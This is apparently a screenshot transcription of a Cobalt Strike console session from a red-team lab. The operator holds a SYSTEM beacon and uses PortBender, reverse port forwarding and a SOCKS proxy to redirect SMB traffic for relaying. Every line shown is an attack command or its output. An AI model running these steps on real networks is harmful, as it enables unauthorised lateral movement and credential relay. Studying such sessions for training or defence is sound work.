 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.231 10.10.17.25 http-80 SYSTEM * SRV-1
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@4708 X Beacon 10.10.17.25@3032 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> PortBender redirect 445 8445
[+] Launching PortBender module using reflective DLL injection
[*] Tasked beacon to spawn PortBender
[+] host called home, sent: 53812 bytes
[+] received output:
PortBender
Initializing PortBender in redirector mode
Configuring redirection of connections targeting 445/TCP to 8445/TCP
beacon> rportfwd 8445 127.0.0.1 445
[+] started reverse port forward on 8445 to 127.0.0.1:445
[*] Tasked beacon to forward port 8445 to 127.0.0.1:445
[+] host called home, sent: 10 bytes
beacon> socks 1080
[+] started SOCKS4a server on: 1080